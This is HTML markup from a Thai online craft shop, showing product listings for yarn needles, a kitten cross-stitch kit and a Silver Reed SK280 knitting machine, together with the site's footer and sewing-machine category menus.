</div><div class="product-action-wrap"><a href="/product-tag/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%A1/?add-to-cart=491935" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="491935" data-product_sku="KZ-AH-WOOL-ND02" aria-label="Add to cart: &ldquo;เข็มเย็บ ไหมพรม จำนวน 2 เล่ม&rdquo;" rel="nofollow" data-success_message="&ldquo;เข็มเย็บ ไหมพรม จำนวน 2 เล่ม&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_491935" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-53434 status-publish instock product_cat-cross-stitch-kits product_cat-cute-characters product_tag-cat product_tag-cross-stitch product_tag-kitten product_tag-pinn-cross-stitch product_tag-305 product_tag-1463 product_tag-1781 product_tag-480 product_tag-443 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/j-7n/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="J-7N : ลูกแมวแสนซน" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/J-7N-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/j-7n/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">J-7N : ลูกแมวแสนซน</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>330.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : ลูกแมวแสนซน</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ผ้าครอสติช :  14 ct</li>
<li>ขนาดภาพ : 10 นิ้ว X 6.5 นิ้ว</li>
<li>Stitch count : 138 x 82</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-tag/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%A1/?add-to-cart=53434" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="53434" data-product_sku="J-7N" aria-label="Add to cart: &ldquo;J-7N : ลูกแมวแสนซน&rdquo;" rel="nofollow" data-success_message="&ldquo;J-7N : ลูกแมวแสนซน&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53434" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-771981 status-publish onbackorder product_cat-online-instruction-products product_cat-knitting-machine product_tag-439 product_tag-440 product_tag-441 product_tag-442 product_tag-443 has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/silver-reed-sk280/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="เครื่องถักนิตติ้ง SK280" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2025/09/KZ-SL-SK280-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/silver-reed-sk280/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">เครื่องถักนิตติ้ง SK280</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>49,000.00</bdi></span></span>
<div class="product-excerpt"><h3>เครื่องถักนิตติ้ง Silver Reed SK280</h3>
<ul>
<li>เครื่องถักไหมพรม 200 เข็ม</li>
<li>โครงสร้างเแข็งแรงมาพร้อมตัวยึด 2 ตัว (Clamps) เพื่อการใช้งานที่มั่นคง</li>
<li>ระยะห่างเข็มมาตรฐาน 4.5 มม. ให้ลายถักเนียนสวย เหมาะสำหรับงานเสื้อผ้าและของใช้</li>
<li>ปรับระดับความตึงเส้นด้ายได้มากกว่า 10 ระดับ ควบคุมงานถักได้ตามต้องการ</li>
<li>เข็มถักแบบลูกกลิ้ง (Roller capped latch needle) ผลิตจากโลหะแข็งแรง ทนทาน</li>
<li>รองรับเส้นไหมพรมเรียบ ขนาด 2 มม. – 4.5 มม. ครอบคลุมการใช้งานหลากหลาย</li>
<li>เข็มถักสามารถถอดเปลี่ยนได้ ดูแลรักษาง่าย ใช้งานได้ยาวนาน</li>
<li>มีฟังก์ชันตัวนับแถว (Row Counter)</li>
<li>ใช้งานง่ายเพียงแค่เลื่อนซ้ายขวา</li>
</ul>
<h2>💥พิเศษเฉพาะลูกค้าที่ซื้อกับ Pinn shop💙</h2>
<p>ลูกค้าจะได้รับคอร์สเรียนสอนการใช้เครื่องถักไหมพรม Silver Reed รุ่น SK280<br />
โดยเรียนผ่านทางออนไลน์ คลิปวิดีโอสอนเป็นภาษาไทย เข้าใจง่ายทุกขั้นตอน<br />
ลูกค้าที่สั่งซื้อจะได้รับ Uesr และ Password สำหรับ Login เข้าระบบ<br />
<span style="color: #0000ff">สามารถเข้ามาเรียนรู้ ทบทวนการใช้งานได้ไม่มีวันหมดอายุ</span></p>
<h5><span style="color: #ff0000">สินค้านำเข้าตามออร์เดอร์ ลูกค้าที่สนใจสั่งซื้อ<a style="color: #ff0000" href="https://www.facebook.com/PinnSewing" target="_blank" rel="noopener">กรุณาติดต่อแอดมิน</a></span></h5>
</div><div class="product-action-wrap"><a href="/product-tag/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%A1/?add-to-cart=771981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="771981" data-product_sku="KZ-SL-SK280" aria-label="Add to cart: &ldquo;เครื่องถักนิตติ้ง SK280&rdquo;" rel="nofollow" data-success_message="&ldquo;เครื่องถักนิตติ้ง SK280&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_771981" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="443" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696adc7b90196">Search</label><input type="search" name="s" id="696adc7b90196" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
